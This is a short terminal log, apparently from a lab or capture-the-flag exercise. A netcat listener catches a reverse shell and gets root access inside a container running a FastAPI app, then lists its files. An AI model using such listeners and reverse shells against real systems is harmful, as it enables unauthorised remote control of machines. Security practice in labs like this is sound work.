 /mnt/d/Listary 42s 19:16:24
❯ nc -lvp 42648
listening on [any] 42648 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 45866
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3663ab09d3c6:/fastapi# ls
ls
Dockerfile
__pycache__
app.py
backpipe
createPicture.py
hack!
pic
requirements.txt
run.sh
sql
sql.db
root@3663ab09d3c6:/fastapi#